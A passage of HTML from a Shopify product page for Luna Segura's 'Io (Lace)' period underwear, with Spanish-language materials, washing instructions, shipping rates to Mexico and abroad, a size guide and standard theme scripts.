          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--20114810011786__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--20114810011786__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--20114810011786__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--20114810011786__main-3"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_iFmnTc-template--20114810011786__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.6307 0.0851008C18.9214 0.143319 19.2573 0.251631 19.499 0.483071C19.7487 0.722288 19.8616 1.06444 19.9202 1.35568C19.9821 1.66275 20.0008 2.00418 20 2.32523C19.9986 2.89096 19.9355 3.45932 19.9011 3.76888C19.8965 3.81064 19.8924 3.8477 19.889 3.8794L19.8885 3.88469C19.7574 5.00604 19.5546 6.53586 19.2559 8.16345C18.9577 9.77538 18.5618 11.5447 18.0423 13.1175L18.0415 13.1198C17.54 14.6143 16.835 16.2292 15.7876 17.2779C12.1807 20.8897 6.31722 20.917 2.70668 17.3017C-0.903844 13.6864 -0.876728 7.8151 2.73025 4.20335C3.77726 3.15495 5.37751 2.44898 6.88416 1.94609L6.88527 1.94573C8.4557 1.42559 10.21 1.02928 11.8328 0.73059C13.4582 0.431407 14.986 0.228254 16.1059 0.097027L16.1111 0.0964089C16.1231 0.0951308 16.1358 0.0937998 16.1492 0.09237C16.4416 0.0610531 17.0517 -0.0042707 17.6652 0.000220251C17.9855 0.00256445 18.3248 0.0238389 18.6307 0.0851008ZM16.2207 1.10269C15.114 1.23241 13.6107 1.4325 12.0155 1.72612C10.4166 2.02043 8.71247 2.40674 7.20334 2.90653C5.72522 3.39993 4.31684 4.04614 3.44505 4.91909C0.229287 8.13911 0.209266 13.3695 3.42148 16.5859C6.63368 19.8024 11.8571 19.7822 15.0728 16.5622C15.9442 15.6897 16.5895 14.2687 17.0829 12.7984C17.5818 11.2879 17.9676 9.5703 18.2616 7.98044C18.5549 6.38318 18.7546 4.8779 18.8841 3.76969C18.8878 3.73473 18.8921 3.69563 18.8969 3.65288C18.9315 3.33899 18.9879 2.82875 18.9891 2.32275C18.9898 2.03445 18.9722 1.76875 18.9293 1.5558C18.8832 1.32703 18.8229 1.23626 18.8002 1.21454C18.7694 1.18504 18.6656 1.12434 18.4325 1.07766C18.2146 1.03402 17.9461 1.01452 17.6578 1.01241C17.1035 1.00835 16.5429 1.06826 16.2505 1.09951C16.2402 1.10061 16.2303 1.10167 16.2207 1.10269Z" />
      <path d="M19.4297 0.501734C19.6261 0.7004 19.6244 1.02084 19.426 1.21747L0.860985 19.6161C0.662582 19.8127 0.342561 19.811 0.146198 19.6124C-0.0501654 19.4137 -0.0485124 19.0933 0.14989 18.8966L18.7149 0.498038C18.9133 0.301414 19.2334 0.303069 19.4297 0.501734Z" />
      <path d="M5.62257 2.4772H6.12801V13.6663H17.3961V14.1724H5.62257V2.4772Z" />
      <path d="M10.1879 1.18752H10.6933L10.6933 9.14731H18.7842V9.65342H10.1879L10.1879 1.18752Z" /></svg>
                      <h2 class="h4 accordion__title">
                        Zona de Protección y Materiales
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_iFmnTc-template--20114810011786__main">
                    <h4><strong>Área de Protección Absorbente : </strong>media<br/><br/>compuesto de:<br/></h4><ul><li>Exterior: 91% algodón 9% elastano</li><li>Capas:  64% algodón 33% poliuretano 3% otros</li></ul>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_db9kLC-template--20114810011786__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg>
                      <h2 class="h4 accordion__title">
                        Cambio y Lavado
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_db9kLC-template--20114810011786__main">
                    <p><strong>Cambio<br/></strong><br/>Cambiar cuando se sienta húmedo por mas de un minuto. Cambia con la frecuencia que requiera tu flujo al momento de uso y antes que exceda su capacidad máxima de absorción. <br/><br/><strong>Lavado<br/></strong>Enjuaga con agua al tiempo para retirar el flujo. Lava a mano o lavadora con agua y jabon como prenda delicada. Seca colgado a la sobra.<br/></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;" >
                <details id="Details-collapsible_tab_WQQip3-template--20114810011786__main">
                  <summary>
                    <div class="summary__title">
                      <svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                      <h2 class="h4 accordion__title">
                        Envíos
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_WQQip3-template--20114810011786__main">
                    <p><strong>Envíos nacionales México</strong></p><p>Envío estándar: $123 MXN (1 -10 días hábiles)</p><p>Envío rápido: $259 MXN (1-3 días hábiles)</p><p>Envío flash: mismo día hábil cdmx y edo mex puedes cotizar envio enviando tu dirección completa a nuestro whatsapp 56 21 42 5281<br/></p><p>Más detalles de los envio <a href="https://lunasegura.com/pages/envios">aquí</a><br/><strong><br/>Enviamos a todo el Mundo</strong></p><p>USA - 799 mxn</p><p>LATAM: Colombia, Argentina, Uruguay, Paraguay,Panamá, Costa Rica, Guatemala, El Salvador, Argentina, Brasil, Chile, Honduras, Ecuador- 999 mxn</p><p>Resto de mundo 1,299 mxn</p><p>Plazo: 1-7 dias hábiles</p><p>Para envíos internacionales (fuera de México) nuestros precios no incluyen impuestos locales, aranceles, tarifas de corretaje, todo lo que se le puede cobrar por recibir su envío de Luna Segura en casa.<br/></p>
                    
                  </div>
                </details>
              </div><product-recommendations class="complementary-products quick-add-hidden no-js-hidden complementary-products-contains-quick-add" data-url="/recommendations/products?section_id=template--20114810011786__main&product_id=6781907173514&limit=4&intent=complementary" style="--margin-top: 0.6rem;--margin-bottom: 0.6rem;"><link href="//lunasegura.com/cdn/shop/t/7/assets/component-card.css?v=857354030700666751763778769" rel="stylesheet" type="text/css" media="all" />
                <link href="//lunasegura.com/cdn/shop/t/7/assets/component-complementary-products.css?v=42381289508980155741763778769" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/quick-add.css?v=46121616081049812921763778769" media="print" onload="this.media='all'">
                  <script src="//lunasegura.com/cdn/shop/t/7/assets/quick-add.js?v=21087258723263848871763778769" defer="defer"></script></product-recommendations><a href="/products/io-cactus-con-encaje" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--20114810011786__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20114810011786__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158&width=1445"
    alt="Io (Lace) - Moderado"
    loading="lazy"
    width="1100"
    height="1223"
    data-media-id="30768671424650"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada.jpg?v=1767200158&width=1445"
    alt="Io (Lace) - Moderado"
    loading="lazy"
    width="1100"
    height="1223"
    data-media-id="31319521099914"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lunasegura.com/cdn/shop/files/368.png?v=1767200158 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lunasegura.com/cdn/shop/files/368.png?v=1767200158&width=1445"
    alt="Io (Lace) - Moderado"
    loading="lazy"
    width="1100"
    height="1223"
    data-media-id="27497852993674"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_1_aae7f7de-3b67-4b59-bc6b-3593620a26ce.png?v=1767200158&width=1445"
    alt="Io (Lace) - Moderado"
    loading="lazy"
    width="1100"
    height="1223"
    data-media-id="30768970367114"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158 450w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//lunasegura.com/cdn/shop/files/Edit_Products_Edicion_Limitada_95391e51-873a-4bb2-bf28-ca39e956e302.png?v=1767200158&width=1445"
    alt="Io (Lace) - Moderado"
    loading="lazy"
    width="1100"
    height="1223"
    data-media-id="30768970334346"
  ></div>
  </div>
</product-modal>


  
<modal-dialog id="PopupModal-popup_Ri7Nwa" class="product-popup-modal" >
      <div
        role="dialog"
        aria-label="📐 Guía de Tallas"
        aria-modal="true"
        class="product-popup-modal__content"
        tabindex="-1"
      >
        <button
          id="ModalClose-popup_Ri7Nwa"
          type="button"
          class="product-popup-modal__toggle"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
        <div class="product-popup-modal__content-info">
          <h1 class="h2">Tallas calzones</h1>
          <p style="text-align: center;"><strong>CADERA (CM) </strong></p>
<div style="text-align: left;"><img style="margin-bottom: 16px; float: none;" src="https://cdn.shopify.com/s/files/1/0348/3690/6122/files/Captura_de_pantalla_2025-06-25_093147_2048x2048.png?v=1750865605"></div>
<p><span><img height="286" width="237" src="https://cdn.shopify.com/s/files/1/0348/3690/6122/files/TALLAMEDIDAS_480x480.png?v=1721946543" alt="" style="float: left;"> Mide tu Cadera en la parte más amplia de tus glúteos. Si tienes piernas anchas, glúteos prominentes o tiendes a inflamarte durante tu periodo, te recomendamos elegir <strong data-end="136" data-start="112">una talla más arriba para tu comodidad<br><br><strong>¿Te ayudamos?, solicita asesoria via WhatsApp al 56 2142 5281</strong><br><br><strong> Las medidas de la tabla  son del cuerpo y no de las      prendas </strong><br></strong></span></p>
<p> </p>
        </div>
      </div>
    </modal-dialog><script src="//lunasegura.com/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761763778769" defer="defer"></script>
    <script src="//lunasegura.com/cdn/shop/t/7/assets/media-gallery.js?v=136815418543071173961763778769" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20114810011786__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20114810011786__main"]') ||
        document.querySelector('variant-selects[data-section="template--20114810011786__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20114810011786__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20114810011786__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Io (Lace) - Moderado",
      "url": "https:\/\/lunasegura.com\/products\/io-cactus-con-encaje",
      "image": [
          "https:\/\/lunasegura.com\/cdn\/shop\/files\/Edit_Products_Edicion_Limitada_2_61fa7ea2-6c5d-4b05-99d1-ef13c19e18e0.png?v=1767200158\u0026width=1920"
        ],
      "description": "",
      
      "brand": {
        "@type": "Brand",
        "name": "Luna Segura"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 599.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/io-cactus-con-encaje?variant=40767369412746"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 599.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/io-cactus-con-encaje?variant=40767369445514"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 599.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/io-cactus-con-encaje?variant=40767369478282"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 599.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/io-cactus-con-encaje?variant=40767369740426"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 599.99,
            "priceCurrency" : "MXN",
            "url" : "https:\/\/lunasegura.com\/products\/io-cactus-con-encaje?variant=40767369773194"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--20114810011786__main .product-form__submit {padding-top: 15px; padding-bottom: 15px;} #shopify-section-template--20114810011786__main .slideshow__slide.grid__item.grid--1-col.slider__slide {border: 1px solid #cccccc; border-radius: 12px; padding-left: 5px; padding-top: 3px; padding-bottom: 1px;} #shopify-section-template--20114810011786__main .slideshow__controls.slider-buttons.no-js-hidden.slideshow__controls--border-radius-mobile {margin-top: 5px;} #shopify-section-template--20114810011786__main .quick-add__submit.button.button--full-width.button--secondary.card--horizontal__quick-add {padding-top: 5px; padding-bottom: 5px; font-size: 14px;} </style></section><div id="shopify-section-template--20114810011786__image_with_text_kp6FBC" class="shopify-section section"><link href="//lunasegura.com/cdn/shop/t/7/assets/component-image-with-text.css?v=163962381285013293491763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101763778769" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--20114810011786__image_with_text_kp6FBC-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20114810011786__image_with_text_kp6FBC-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1">
  <div class="image-with-text image-with-text--no-overlap page-width isolate collapse-corners same-colors collapse-padding section-template--20114810011786__image_with_text_kp6FBC-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-background-1 global-media-settings media"
          
            style="padding-bottom: 75.0%;"
          
        ><img src="//lunasegura.com/cdn/shop/files/luna_comparado_con.png?v=1763924295&amp;width=1500" alt="" srcset="//lunasegura.com/cdn/shop/files/luna_comparado_con.png?v=1763924295&amp;width=165 165w, //lunasegura.com/cdn/shop/files/luna_comparado_con.png?v=1763924295&amp;width=360 360w, //lunasegura.com/cdn/shop/files/luna_comparado_con.png?v=1763924295&amp;width=535 535w, //lunasegura.com/cdn/shop/files/luna_comparado_con.png?v=1763924295&amp;width=750 750w, //lunasegura.com/cdn/shop/files/luna_comparado_con.png?v=1763924295&amp;width=1070 1070w, //lunasegura.com/cdn/shop/files/luna_comparado_con.png?v=1763924295&amp;width=1500 1500w" width="1500" height="1125" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20114810011786__image_with_text_kp6FBC"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-center image-with-text__content--mobile-center image-with-text__content--adapt gradient color-background-1 content-container"
        ></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20114810011786__1765405527c2b96f13" class="shopify-section section"><div class="page-width"><div id="shopify-block-AaW1ldmlJTXB4RzNHY__tolstoy_shoppable_video_quiz_carousel_block_3DT4Qt" class="shopify-block shopify-app-block"><tolstoy-carousel
class="tolstoy-carousel"
data-tags=""
data-publish-id="5ndslhvax3tp6"
data-product-id="6781907173514">
</tolstoy-carousel>


</div>
</div>


</section><section id="shopify-section-template--20114810011786__icon_bar_L4cRaB" class="shopify-section section"><link href="//lunasegura.com/cdn/shop/t/7/assets/section-multicolumn.css?v=165906047862350759921763778769" rel="stylesheet" type="text/css" media="all" />
<link href="//lunasegura.com/cdn/shop/t/7/assets/component-rte.css?v=73443491922477598101763778769" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//lunasegura.com/cdn/shop/t/7/assets/component-slider.css?v=108157308134495589801763778769" media="print" onload="this.media='all'">
<noscript><link href="//lunasegura.com/cdn/shop/t/7/assets/component-slider.css?v=108157308134495589801763778769" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--20114810011786__icon_bar_L4cRaB-padding {
    padding-top: 12px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20114810011786__icon_bar_L4cRaB-padding {
      padding-top: 16px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn icon-bar color-accent-2 gradient background-none">
  <div class="page-width section-template--20114810011786__icon_bar_L4cRaB-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h1">
          Confía: Tus lunas te cuidan por dentro y por fuera
        </h2>
      </div>
    <slider-component class="slider-mobile-gutter">
      <ul
        class="icon-bar-slider multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--20114810011786__icon_bar_L4cRaB"
        role="list"
      ><li
            id="Slide-template--20114810011786__icon_bar_L4cRaB-1"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1"><svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M15.9633 5.16568C16.1818 5.33464 16.2219 5.64867 16.0529 5.86709L11.2315 12.1C10.7573 12.7132 10.5 13.4664 10.5 14.2415L10.5 17.728C10.5 18.0041 10.2761 18.228 9.99998 18.228C9.72384 18.228 9.49998 18.0041 9.49998 17.728L9.49997 14.2415C9.49997 13.2449 9.8308 12.2765 10.4406 11.4882L15.2619 5.25525C15.4309 5.03683 15.7449 4.99673 15.9633 5.16568Z" />
      <path d="M4.13656 9.11047C3.94637 9.31067 3.95448 9.62715 4.15469 9.81735L8.41061 13.8605C9.10616 14.5213 9.49997 15.4386 9.49997 16.398V19.5C9.49997 19.7761 9.72383 20 9.99997 20C10.2761 20 10.5 19.7761 10.5 19.5V16.398C10.5 15.1645 9.99364 13.9851 9.09936 13.1355L4.84344 9.09235C4.64324 8.90216 4.32676 8.91027 4.13656 9.11047Z" />
      <path d="M18.3779 1.53927C18.4327 2.29021 18.4725 3.32703 18.4047 4.40738C18.3125 5.87411 18.0299 7.25745 17.4545 8.14562C16.7167 9.28439 15.6883 9.90008 14.7112 10.1459C13.6919 10.4023 12.8474 10.2333 12.4595 9.98203C11.6151 9.43502 10.6657 7.26257 12.1639 4.95007C12.7171 4.09609 13.9498 3.29603 15.4075 2.63437C16.4929 2.1417 17.5917 1.77412 18.3779 1.53927ZM18.7295 0.399095C19.0125 0.322287 19.2884 0.513872 19.3179 0.805582C19.4683 2.2906 19.735 6.46465 18.2937 8.68934C16.5205 11.4265 13.2903 11.7118 11.9158 10.8213C10.5413 9.93084 9.57124 7.11282 11.3246 4.40636C12.7665 2.18066 17.2 0.814295 18.7295 0.399095Z" fill-rule="evenodd" />
      <path d="M1.16197 6.23639C1.24915 6.80305 1.38541 7.51404 1.5922 8.22877C1.89834 9.28691 2.31835 10.2055 2.84189 10.729C3.54804 11.4352 4.37904 11.7175 5.11404 11.7439C5.89258 11.7719 6.44282 11.5154 6.64245 11.3158C7.09947 10.8588 7.49486 9.18578 6.0474 7.73833C5.55144 7.24237 4.58274 6.85006 3.40831 6.58298C2.60103 6.3994 1.79173 6.29511 1.16197 6.23639ZM0.569611 5.18777C0.276949 5.16998 0.0467941 5.41364 0.080866 5.70486C0.226586 6.95034 0.719124 10.0205 2.13478 11.4362C3.93434 13.2357 6.44588 12.9266 7.34955 12.0229C8.25323 11.1193 8.53389 8.8106 6.75451 7.03122C5.33581 5.61253 1.90298 5.26882 0.569611 5.18777Z" fill-rule="evenodd" /></svg></div>
              
                <div class="multicolumn-card__info"><h3>Sin químicos, fragancias y tóxicos</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--20114810011786__icon_bar_L4cRaB-2"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1"><svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M18.5 1.5H1.5L1.5 18.5H18.5V1.5ZM1.5 0.5C0.947715 0.5 0.5 0.947715 0.5 1.5V18.5C0.5 19.0523 0.947715 19.5 1.5 19.5H18.5C19.0523 19.5 19.5 19.0523 19.5 18.5V1.5C19.5 0.947715 19.0523 0.5 18.5 0.5H1.5Z" fill-rule="evenodd"/>
      <path d="M14.9975 6.09084C15.201 6.27746 15.2147 6.59375 15.0281 6.79728L8.91631 13.4627C8.82231 13.5652 8.68987 13.6239 8.55079 13.6247C8.41172 13.6256 8.27857 13.5684 8.18335 13.4671L4.99513 10.0731C4.80606 9.87179 4.81596 9.55536 5.01723 9.3663C5.21849 9.17723 5.53492 9.18713 5.72399 9.3884L8.54335 12.3897L14.291 6.12145C14.4776 5.91791 14.7939 5.90421 14.9975 6.09084Z"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>certificado OEKO-TEX  y OCS</h3><div class="rte"><p>Telas seguras, libres de tóxicos y con trazabilidad de origen<br/><br/></p><p></p></div></div>
              
            </div>
          </li><li
            id="Slide-template--20114810011786__icon_bar_L4cRaB-3"
            class="multicolumn-list__item grid__item center"
            
          >
            <div class="icon-bar-card multicolumn-card content-container">
              <div class="icon-bar-card__icon icon-bar-card__icon--medium icon-bar-card__icon--background-1"><svg
    class="icon icon-accordion color-foreground-outline-button"
    aria-hidden="true"
    focusable="false"
    xmlns="http://www.w3.org/2000/svg"
    width="20"
    height="20"
    viewBox="0 0 20 20"
  ><path d="M10 5.2393L8.5149 3.77392C6.79996 2.08174 4.01945 2.08174 2.30451 3.77392C0.589562 5.4661 0.589563 8.2097 2.30451 9.90188L10 17.4952L17.6955 9.90188C19.4104 8.2097 19.4104 5.4661 17.6955 3.77392C15.9805 2.08174 13.2 2.08174 11.4851 3.77392L10 5.2393ZM10.765 3.06343C12.8777 0.978857 16.3029 0.978856 18.4155 3.06343C20.5282 5.148 20.5282 8.52779 18.4155 10.6124L10.72 18.2057C10.3224 18.5981 9.67763 18.5981 9.27996 18.2057L1.58446 10.6124C-0.528154 8.52779 -0.528154 5.14801 1.58446 3.06343C3.69708 0.978859 7.12233 0.978858 9.23495 3.06343L10 3.81832L10.765 3.06343Z" fill-rule="evenodd"/></svg></div>
              
                <div class="multicolumn-card__info"><h3>Hipoalergenicos y Orgánicos</h3><div class="rte"><p></p><p></p></div></div>
              
            </div>
          </li></ul></slider-component>
  </div>
</div>


</section><section id="shopify-section-template--20114810011786__1713565010660420a1" class="shopify-section section"><div class=""></div>


